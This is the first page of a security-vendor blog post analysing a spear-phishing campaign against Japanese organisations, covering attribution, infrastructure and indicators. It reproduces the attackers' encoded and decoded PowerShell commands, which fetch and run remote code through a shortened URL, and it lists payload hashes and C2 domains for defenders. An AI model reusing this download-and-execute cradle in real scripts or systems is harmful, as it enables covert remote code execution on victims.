The Deception Project: A New Japanese-Centric Threat
cylance.com/en_us/blog/the-deception-project-a-new-japanese-centric-threat.html
Jon Gross
In an effort to expose a common problem we see happening in the industry, Cylance® would like to shed some light on just how easy it is to fake attribution. The key factor we should focus on, as an industry, is determining HOW an attacker can take down an organization, rather than focusing only on the WHO.
Once we can identify how the attack happened, we can focus on what’s really important – prevention.
Background
While investigating some of the smaller name servers that APT28/Sofacy routinely use to host their infrastructure, Cylance discovered another prolonged campaign that appeared to exclusively target Japanese companies and individuals that began around August 2016. The later registration style was eerily close to previously registered APT28 domains, however, the malware used in the attacks did not seem to line up at all. During the course of our investigation, JPCERT published this analysis of one of the group’s backdoors. Cylance tracks this threat group internally as ‘Snake Wine’.
We found the infrastructure to be significantly larger than documented at the link above. Cylance believes some of the steps taken by the attacker could possibly be an attempt at a larger disinformation campaign based upon some of the older infrastructure that would link it to a well-known CN-APT group. Nearly all of the initial data in this case was gathered from delving further into the domains hosted by ’It Itch.’ South Korea’s National Intelligence Service (NIS) previously leveraged It Itch’s services, as documented by Citizen Lab in this post. A number of the samples were signed using the leaked code-signing certificate from the Hacking Team breach.
Propagation and Targeting
To date, all observed attacks were the result of spear phishing attempts against the victim organizations. The latest batch used well-crafted LNK files contained within similarly named password-protected ZIP files. The LNK files, when opened, would execute a PowerShell command via ‘cmd.exe /c’ to download and execute an additional payload. The attackers appeared to prefer the Google URL shortening service ‘goog.gl,’ however, this could easily change as the attacks evolve.
powershell.exe -nop –w hidden -exec bypass -enc “JAAyAD0AJwAtAG4AbwBwACAALQB3ACAAaABpAGQAZABlAG4AIAAtAGUAeABlAGMAIABiAHkAcABhAHMAcwAgAC0AYwAgACIASQBFAF
Figure 1: Encoded PowerShell Cmdlet Contained Within the LNK File
$2='-nop -w hidden -exec bypass -c "IEX (New-Object System.Net.Webclient).DownloadString("https://goo(dot)gl/cpT1NW")"';if([IntPtr]::Size -eq 8){$3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";iex "& $3 $2";}else{iex "& powershell $2";}
Figure 2: Decoded PowerShell Snippet
The shortened URL connected to 'hxxxp://koala (dot) acsocietyy (dot) com/acc/image/20170112001 (dot) jpg.' This file was in fact another piece of PowerShell code modified from ‘PowerSploit'. That file opens a decoy document and executes an approximately 60kb chunk of position independent shellcode. The shellcode upon further decoding and analysis is nearly identical to what Cylance calls ‘The Ham Backdoor’ below. This particular variant of the backdoor references itself internally as version ‘1.6.4’ and beaconed to ‘gavin (dot) ccfchrist (dot) com.’
The move to a shellcode-based backdoor was presumably done to decrease overall AV detection and enable deployment via a wider array of methods. A public report released here documented a similar case in which several universities were targeted by an email purporting to be from The Japanese Society for the Promotion of Science ’jsps (dot) go (dot) jp’ regarding the need to renew grant funding. The website ‘koala (dot) asocietyy (dot) com’ was also used to host the following PowerShell payloads:
ae0dd5df608f581bbc075a88c48eedeb7ac566ff750e0a1baa7718379941db86 20170112003.jpg
75ef6ea0265d2629c920a6a1c0d1dd91d3c0eda86445c7d67ebb9b30e35a2a9f 20170112002.jpg
723983883fc336cb575875e4e3ff0f19bcf05a2250a44fb7c2395e564ad35d48 20170112007.jpg
3d5e3648653d74e2274bb531d1724a03c2c9941fdf14b8881143f0e34fe50f03 20170112005.jpg
471b7edbd3b344d3e9f18fe61535de6077ea9fd8aa694221529a2ff86b06e856 20170112.jpg
4ff6a97d06e2e843755be8697f3324be36e1ebeb280bb45724962ce4b6710297 20170112001.jpg
9fbd69da93fbe0e8f57df3161db0b932d01b6593da86222fabef2be31899156d 20170112006.jpg
f45b183ef9404166173185b75f2f49f26b2e44b8b81c7caf6b1fc430f373b50b 20170112008.jpg
646f837a9a5efbbdde474411bb48977bff37abfefaa4d04f9fb2a05a23c6d543 20170112004.jpg
1/8